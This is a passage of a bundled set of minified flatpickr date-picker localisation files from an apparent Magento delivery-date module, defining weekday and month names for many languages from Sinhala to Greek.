Sinhala={weekdays:{shorthand:[\"\u0d89\",\"\u0dc3\",\"\u0d85\",\"\u0db6\",\"\u0db6\u0dca\u200d\u0dbb\",\"\u0dc3\u0dd2\",\"\u0dc3\u0dd9\"],longhand:[\"\u0d89\u0dbb\u0dd2\u0daf\u0dcf\",\"\u0dc3\u0db3\u0dd4\u0daf\u0dcf\",\"\u0d85\u0d9f\u0dc4\u0dbb\u0dd4\u0dc0\u0dcf\u0daf\u0dcf\",\"\u0db6\u0daf\u0dcf\u0daf\u0dcf\",\"\u0db6\u0dca\u200d\u0dbb\u0dc4\u0dc3\u0dca\u0db4\u0dad\u0dd2\u0db1\u0dca\u0daf\u0dcf\",\"\u0dc3\u0dd2\u0d9a\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",\"\u0dc3\u0dd9\u0db1\u0dc3\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",],},months:{shorthand:[\"\u0da2\u0db1\",\"\u0db4\u0dd9\u0db6\",\"\u0db8\u0dcf\u0dbb\u0dca\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\",\"\u0dc3\u0dd0\u0db4\u0dca\",\"\u0d94\u0d9a\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd0\",\"\u0daf\u0dd9\u0dc3\u0dd0\",],longhand:[\"\u0da2\u0db1\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db4\u0dd9\u0db6\u0dbb\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db8\u0dcf\u0dbb\u0dca\u0dad\u0dd4\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\u0dbd\u0dca\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\u0dc3\u0dca\u0dad\u0dd4\",\"\u0dc3\u0dd0\u0db4\u0dca\u0dad\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0d94\u0d9a\u0dca\u0dad\u0ddd\u0db6\u0dbb\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0daf\u0dd9\u0dc3\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",],},time_24hr:true,};fp.l10ns.si=Sinhala;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Swedish={firstDayOfWeek:1,weekAbbreviation:\"v\",weekdays:{shorthand:[\"s\u00f6n\",\"m\u00e5n\",\"tis\",\"ons\",\"tor\",\"fre\",\"l\u00f6r\"],longhand:[\"s\u00f6ndag\",\"m\u00e5ndag\",\"tisdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f6rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"mars\",\"april\",\"maj\",\"juni\",\"juli\",\"augusti\",\"september\",\"oktober\",\"november\",\"december\",],},rangeSeparator:\" till \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sv=Swedish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Portuguese={weekdays:{shorthand:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Segunda-feira\",\"Ter\u00e7a-feira\",\"Quarta-feira\",\"Quinta-feira\",\"Sexta-feira\",\"S\u00e1bado\",],},months:{shorthand:[\"Jan\",\"Fev\",\"Mar\",\"Abr\",\"Mai\",\"Jun\",\"Jul\",\"Ago\",\"Set\",\"Out\",\"Nov\",\"Dez\",],longhand:[\"Janeiro\",\"Fevereiro\",\"Mar\u00e7o\",\"Abril\",\"Maio\",\"Junho\",\"Julho\",\"Agosto\",\"Setembro\",\"Outubro\",\"Novembro\",\"Dezembro\",],},rangeSeparator:\" at\u00e9 \",time_24hr:true,};fp.l10ns.pt=Portuguese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/kz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kazakh={weekdays:{shorthand:[\"\u0416\u0441\",\"\u0414\u0441\",\"\u0421c\",\"\u0421\u0440\",\"\u0411\u0441\",\"\u0416\u043c\",\"\u0421\u0431\"],longhand:[\"\u0416\u0435\u043a\u0441\u0435\u043d\u0431i\",\"\u0414\u04af\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u04d9\u0440\u0441\u0435\u043d\u0431i\",\"\u0411\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0416\u04b1\u043c\u0430\",\"\u0421\u0435\u043d\u0431i\",],},months:{shorthand:[\"\u049a\u0430\u04a3\",\"\u0410\u049b\u043f\",\"\u041d\u0430\u0443\",\"\u0421\u04d9\u0443\",\"\u041c\u0430\u043c\",\"\u041c\u0430\u0443\",\"\u0428i\u043b\",\"\u0422\u0430\u043c\",\"\u049a\u044b\u0440\",\"\u049a\u0430\u0437\",\"\u049a\u0430\u0440\",\"\u0416\u0435\u043b\",],longhand:[\"\u049a\u0430\u04a3\u0442\u0430\u0440\",\"\u0410\u049b\u043f\u0430\u043d\",\"\u041d\u0430\u0443\u0440\u044b\u0437\",\"\u0421\u04d9\u0443i\u0440\",\"\u041c\u0430\u043c\u044b\u0440\",\"\u041c\u0430\u0443\u0441\u044b\u043c\",\"\u0428i\u043b\u0434\u0435\",\"\u0422\u0430\u043c\u044b\u0437\",\"\u049a\u044b\u0440\u043a\u04af\u0439\u0435\u043a\",\"\u049a\u0430\u0437\u0430\u043d\",\"\u049a\u0430\u0440\u0430\u0448\u0430\",\"\u0416\u0435\u043b\u0442\u043e\u049b\u0441\u0430\u043d\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0410\u043f\u0442\u0430\",scrollTitle:\"\u04ae\u043b\u043a\u0435\u0439\u0442\u0443 \u04af\u0448\u0456\u043d \u0430\u0439\u043d\u0430\u043b\u0434\u044b\u0440\u044b\u04a3\u044b\u0437\",toggleTitle:\"\u0410\u0443\u044b\u0441\u0442\u044b\u0440\u0443 \u04af\u0448\u0456\u043d \u0431\u0430\u0441\u044b\u04a3\u044b\u0437\",amPM:[\"\u0422\u0414\",\"\u0422\u041a\"],yearAriaLabel:\"\u0416\u044b\u043b\",};fp.l10ns.kz=Kazakh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mongolian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u0414\u0430\",\"\u041c\u044f\",\"\u041b\u0445\",\"\u041f\u04af\",\"\u0411\u0430\",\"\u0411\u044f\",\"\u041d\u044f\"],longhand:[\"\u0414\u0430\u0432\u0430\u0430\",\"\u041c\u044f\u0433\u043c\u0430\u0440\",\"\u041b\u0445\u0430\u0433\u0432\u0430\",\"\u041f\u04af\u0440\u044d\u0432\",\"\u0411\u0430\u0430\u0441\u0430\u043d\",\"\u0411\u044f\u043c\u0431\u0430\",\"\u041d\u044f\u043c\"],},months:{shorthand:[\"1-\u0440 \u0441\u0430\u0440\",\"2-\u0440 \u0441\u0430\u0440\",\"3-\u0440 \u0441\u0430\u0440\",\"4-\u0440 \u0441\u0430\u0440\",\"5-\u0440 \u0441\u0430\u0440\",\"6-\u0440 \u0441\u0430\u0440\",\"7-\u0440 \u0441\u0430\u0440\",\"8-\u0440 \u0441\u0430\u0440\",\"9-\u0440 \u0441\u0430\u0440\",\"10-\u0440 \u0441\u0430\u0440\",\"11-\u0440 \u0441\u0430\u0440\",\"12-\u0440 \u0441\u0430\u0440\",],longhand:[\"\u041d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0425\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0413\u0443\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u04e9\u0440\u04e9\u0432\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0422\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0417\u0443\u0440\u0433\u0430\u0430\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u043e\u043b\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u041d\u0430\u0439\u043c\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0415\u0441\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u043d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u0445\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",],},rangeSeparator:\"-\u0441 \",time_24hr:true,};fp.l10ns.mn=Mongolian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Persian={weekdays:{shorthand:[\"\u06cc\u06a9\",\"\u062f\u0648\",\"\u0633\u0647\",\"\u0686\u0647\u0627\u0631\",\"\u067e\u0646\u062c\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\"],longhand:[\"\u06cc\u06a9\u200c\u0634\u0646\u0628\u0647\",\"\u062f\u0648\u0634\u0646\u0628\u0647\",\"\u0633\u0647\u200c\u0634\u0646\u0628\u0647\",\"\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647\",\"\u067e\u0646\u0686\u200c\u0634\u0646\u0628\u0647\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\",],},months:{shorthand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],longhand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.fa=Persian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Macedonian={weekdays:{shorthand:[\"\u041d\u0435\",\"\u041f\u043e\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0435\",\"\u041f\u0435\",\"\u0421\u0430\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u043e\u043a\",\"\u041f\u0435\u0442\u043e\u043a\",\"\u0421\u0430\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\u0438\",\"\u0408\u0443\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",time_24hr:true,};fp.l10ns.mk=Macedonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar-dz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var AlgerianArabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u062c\u0627\u0646\u0641\u064a\",\"\u0641\u064a\u0641\u0631\u064a\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0641\u0631\u064a\u0644\",\"\u0645\u0627\u064a\",\"\u062c\u0648\u0627\u0646\",\"\u062c\u0648\u064a\u0644\u064a\u0647\",\"\u0623\u0648\u062a\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:0,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:true,};fp.l10ns.ar=AlgerianArabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr-cyr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var SerbianCyrillic={weekdays:{shorthand:[\"\u041d\u0435\u0434\",\"\u041f\u043e\u043d\",\"\u0423\u0442\u043e\",\"\u0421\u0440\u0435\",\"\u0427\u0435\u0442\",\"\u041f\u0435\u0442\",\"\u0421\u0443\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u0459\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a\",\"\u0423\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a\",\"\u041f\u0435\u0442\u0430\u043a\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0431\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0432\",\"\u0414\u0435\u0446\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\",\"\u0424\u0435\u0431\u0440\u0443\u0430\u0440\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440\",\"\u041e\u043a\u0442\u043e\u0431\u0430\u0440\",\"\u041d\u043e\u0432\u0435\u043c\u0431\u0430\u0440\",\"\u0414\u0435\u0446\u0435\u043c\u0431\u0430\u0440\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",};fp.l10ns.sr=SerbianCyrillic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/de.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var German={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"Januar\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.de=German;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Croatian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Sij\",\"Velj\",\"O\u017eu\",\"Tra\",\"Svi\",\"Lip\",\"Srp\",\"Kol\",\"Ruj\",\"Lis\",\"Stu\",\"Pro\",],longhand:[\"Sije\u010danj\",\"Velja\u010da\",\"O\u017eujak\",\"Travanj\",\"Svibanj\",\"Lipanj\",\"Srpanj\",\"Kolovoz\",\"Rujan\",\"Listopad\",\"Studeni\",\"Prosinac\",],},time_24hr:true,};fp.l10ns.hr=Croatian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/da.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Danish={weekdays:{shorthand:[\"s\u00f8n\",\"man\",\"tir\",\"ons\",\"tors\",\"fre\",\"l\u00f8r\"],longhand:[\"s\u00f8ndag\",\"mandag\",\"tirsdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f8rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januar\",\"februar\",\"marts\",\"april\",\"maj\",\"juni\",\"juli\",\"august\",\"september\",\"oktober\",\"november\",\"december\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"uge\",time_24hr:true,};fp.l10ns.da=Danish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/vn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Vietnamese={weekdays:{shorthand:[\"CN\",\"T2\",\"T3\",\"T4\",\"T5\",\"T6\",\"T7\"],longhand:[\"Ch\u1ee7 nh\u1eadt\",\"Th\u1ee9 hai\",\"Th\u1ee9 ba\",\"Th\u1ee9 t\u01b0\",\"Th\u1ee9 n\u0103m\",\"Th\u1ee9 s\u00e1u\",\"Th\u1ee9 b\u1ea3y\",],},months:{shorthand:[\"Th1\",\"Th2\",\"Th3\",\"Th4\",\"Th5\",\"Th6\",\"Th7\",\"Th8\",\"Th9\",\"Th10\",\"Th11\",\"Th12\",],longhand:[\"Th\u00e1ng m\u1ed9t\",\"Th\u00e1ng hai\",\"Th\u00e1ng ba\",\"Th\u00e1ng t\u01b0\",\"Th\u00e1ng n\u0103m\",\"Th\u00e1ng s\u00e1u\",\"Th\u00e1ng b\u1ea3y\",\"Th\u00e1ng t\u00e1m\",\"Th\u00e1ng ch\u00edn\",\"Th\u00e1ng m\u01b0\u1eddi\",\"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t\",\"Th\u00e1ng m\u01b0\u1eddi hai\",],},firstDayOfWeek:1,rangeSeparator:\" \u0111\u1ebfn \",};fp.l10ns.vn=Vietnamese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fi.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Finnish={firstDayOfWeek:1,weekdays:{shorthand:[\"su\",\"ma\",\"ti\",\"ke\",\"to\",\"pe\",\"la\"],longhand:[\"sunnuntai\",\"maanantai\",\"tiistai\",\"keskiviikko\",\"torstai\",\"perjantai\",\"lauantai\",],},months:{shorthand:[\"tammi\",\"helmi\",\"maalis\",\"huhti\",\"touko\",\"kes\u00e4\",\"hein\u00e4\",\"elo\",\"syys\",\"loka\",\"marras\",\"joulu\",],longhand:[\"tammikuu\",\"helmikuu\",\"maaliskuu\",\"huhtikuu\",\"toukokuu\",\"kes\u00e4kuu\",\"hein\u00e4kuu\",\"elokuu\",\"syyskuu\",\"lokakuu\",\"marraskuu\",\"joulukuu\",],},ordinal:function(){return\".\";},time_24hr:true,};fp.l10ns.fi=Finnish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Armenian={weekdays:{shorthand:[\"\u053f\u056b\u0580\",\"\u0535\u0580\u056f\",\"\u0535\u0580\u0584\",\"\u0549\u0580\u0584\",\"\u0540\u0576\u0563\",\"\u0548\u0582\u0580\u0562\",\"\u0547\u0562\u0569\"],longhand:[\"\u053f\u056b\u0580\u0561\u056f\u056b\",\"\u0535\u056f\u0578\u0582\u0577\u0561\u0562\u0569\u056b\",\"\u0535\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0549\u0578\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0540\u056b\u0576\u0563\u0577\u0561\u0562\u0569\u056b\",\"\u0548\u0582\u0580\u0562\u0561\u0569\",\"\u0547\u0561\u0562\u0561\u0569\",],},months:{shorthand:[\"\u0540\u0576\u057e\",\"\u0553\u057f\u0580\",\"\u0544\u0561\u0580\",\"\u0531\u057a\u0580\",\"\u0544\u0561\u0575\",\"\u0540\u0576\u057d\",\"\u0540\u056c\u057d\",\"\u0555\u0563\u057d\",\"\u054d\u0565\u057a\",\"\u0540\u0578\u056f\",\"\u0546\u0574\u0562\",\"\u0534\u0565\u056f\",],longhand:[\"\u0540\u0578\u0582\u0576\u057e\u0561\u0580\",\"\u0553\u0565\u057f\u0580\u057e\u0561\u0580\",\"\u0544\u0561\u0580\u057f\",\"\u0531\u057a\u0580\u056b\u056c\",\"\u0544\u0561\u0575\u056b\u057d\",\"\u0540\u0578\u0582\u0576\u056b\u057d\",\"\u0540\u0578\u0582\u056c\u056b\u057d\",\"\u0555\u0563\u0578\u057d\u057f\u0578\u057d\",\"\u054d\u0565\u057a\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0540\u0578\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0546\u0578\u0575\u0565\u0574\u0562\u0565\u0580\",\"\u0534\u0565\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0547\u0532\u054f\",scrollTitle:\"\u0548\u056c\u0578\u0580\u0565\u0584\u055d \u0574\u0565\u056e\u0561\u0581\u0576\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",toggleTitle:\"\u054d\u0565\u0572\u0574\u0565\u0584\u055d \u0583\u0578\u056d\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",amPM:[\"\u0544\u053f\",\"\u053f\u0540\"],yearAriaLabel:\"\u054f\u0561\u0580\u056b\",monthAriaLabel:\"\u0531\u0574\u056b\u057d\",hourAriaLabel:\"\u053a\u0561\u0574\",minuteAriaLabel:\"\u0550\u0578\u057a\u0565\",time_24hr:true,};fp.l10ns.hy=Armenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ga.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Irish={firstDayOfWeek:1,weekdays:{shorthand:[\"Dom\",\"Lua\",\"M\u00e1i\",\"C\u00e9a\",\"D\u00e9a\",\"Aoi\",\"Sat\"],longhand:[\"D\u00e9 Domhnaigh\",\"D\u00e9 Luain\",\"D\u00e9 M\u00e1irt\",\"D\u00e9 C\u00e9adaoin\",\"D\u00e9ardaoin\",\"D\u00e9 hAoine\",\"D\u00e9 Sathairn\",],},months:{shorthand:[\"Ean\",\"Fea\",\"M\u00e1r\",\"Aib\",\"Bea\",\"Mei\",\"I\u00fai\",\"L\u00fan\",\"MFo\",\"DFo\",\"Sam\",\"Nol\",],longhand:[\"Ean\u00e1ir\",\"Feabhra\",\"M\u00e1rta\",\"Aibre\u00e1n\",\"Bealtaine\",\"Meitheamh\",\"I\u00fail\",\"L\u00fanasa\",\"Me\u00e1n F\u00f3mhair\",\"Deireadh F\u00f3mhair\",\"Samhain\",\"Nollaig\",],},time_24hr:true,};fp.l10ns.hr=Irish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/gr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Greek={weekdays:{shorthand:[\"\u039a\u03c5\",\"\u0394\u03b5\",\"\u03a4\u03c1\",\"\u03a4\u03b5\",\"\u03a0\u03ad\",\"\u03a0\u03b1\",\"\u03a3\u03ac\"],longhand:[\"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae\",\"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1\",\"\u03a4\u03c1\u03af\u03c4\u03b7\",\"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7\",\"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7\",\"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae\",\"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf\",],},months:{shorthand:[\"\u0399\u03b1\u03bd\",\"\u03a6\u03b5\u03b2\",\"\u039c\u03ac\u03c1\",\"\u0391\u03c0\u03c1\",\"\u039c\u03ac\u03b9\",\"\u0399\u03bf\u03cd\u03bd\",\"\u0399\u03bf\u03cd\u03bb\",\"\u0391\u03cd\u03b3\",\"\u03a3\u03b5\u03c0\",\"\u039f\u03ba\u03c4\",\"\u039d\u03bf\u03ad\",\"\u0394\u03b5\u03ba\",],longhand:[\"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03c